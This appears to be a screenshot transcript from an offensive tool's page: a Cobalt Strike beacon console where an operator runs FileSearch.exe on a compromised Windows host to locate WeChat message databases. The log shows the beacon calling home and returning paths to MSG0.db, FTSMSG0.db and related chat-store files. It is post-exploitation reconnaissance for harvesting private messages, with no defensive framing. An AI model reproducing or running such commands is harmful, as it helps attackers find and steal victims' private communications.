 beacon> shell C:\Users\summer\Desktop\test\FileSearch.exe search C:\ MSG
[*] Tasked beacon to run: C:\Users\summer\Desktop\test\FileSearch.exe search C:\ MSG
[*] Hello,Dog cs.
[+] host called home, sent: 89 bytes
[+] received output:
C:\D:\Y:\Z:\
C:\Program Files\Microsoft Office\root\Office16\PROOF\1033\MSGR3SC.DLL
C:\Program Files\Microsoft Office\root\Office16\PROOF\MSGR8EN.LEX
C:\Program Files\Microsoft Office\root\vfs\ProgramFilesCommonX64\Microsoft Shared\PROOF\2052\MSGR3SC.DLL
C:\Program Files\Microsoft Office\root\vfs\ProgramFilesCommonX64\Microsoft Shared\PROOF\MSGR3SC.LEX
C:\Program Files\Microsoft Office\root\vfs\ProgramFilesCommonX64\Microsoft Shared\Web Server Extensions\16\BIN\2052\FPEXT.MSG
C:\Users\summer\Desktop\test\data\MSG0.db
C:\Users\summer\Documents\WeChat Files\wxid_vd0nxyv6n20t22\Msg\Multi\bak\MSG0_1678848107.bakdb
C:\Users\summer\Documents\WeChat Files\wxid_vd0nxyv6n20t22\Msg\Multi\FTSMSG0.db
C:\Users\summer\Documents\WeChat Files\wxid_vd0nxyv6n20t22\Msg\Multi\FTSMSG0.db-shm
C:\Users\summer\Documents\WeChat Files\wxid_vd0nxyv6n20t22\Msg\Multi\FTSMSG0.db-wal
C:\Users\summer\Documents\WeChat Files\wxid_vd0nxyv6n20t22\Msg\Multi\MediaMSG0.db
C:\Users\summer\Documents\WeChat Files\wxid_vd0nxyv6n20t22\Msg\Multi\MediaMSG0.db-shm
C:\Users\summer\Documents\WeChat Files\wxid_vd0nxyv6n20t22\Msg\Multi\MediaMSG0.db-wal
C:\Users\summer\Documents\WeChat Files\wxid_vd0nxyv6n20t22\Msg\Multi\MSG0.db
C:\Users\summer\Documents\WeChat Files\wxid_vd0nxyv6n20t22\Msg\Multi\MSG0.db-shm